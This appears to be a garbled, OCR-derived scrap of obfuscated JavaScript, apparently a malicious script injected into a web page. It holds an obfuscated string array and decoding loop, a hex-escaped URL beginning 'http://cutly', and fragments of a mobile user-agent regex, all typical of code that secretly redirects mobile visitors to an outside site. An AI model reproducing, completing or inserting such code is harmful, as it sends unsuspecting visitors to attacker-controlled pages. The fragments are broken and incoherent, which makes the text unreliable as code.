
7′,’stopPropagation’,’4051490VdJdXO’,’test’,’open’,’\x68
,’3402978fTfcqu’];_0x10c8=function(){return
_0x3023,_0x2e2ad3=_0x550425();while(!![])
8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-
67b1===_0x4ba2a7)break;else _0x2e2ad3[‘push’]
0x365b=
’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\
ip(hone|od)|iris|kindle|lge
p|series(4|6)0|symbian|treo|up\.
|50[1-6]i|770s|802s|a
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
|g560|gene|gf\-5|g\-
\-(20|go|ma)|i230|iac( |\-
no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
z)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
|pan(a|d|t)|pdxg|pg(13|\-([1-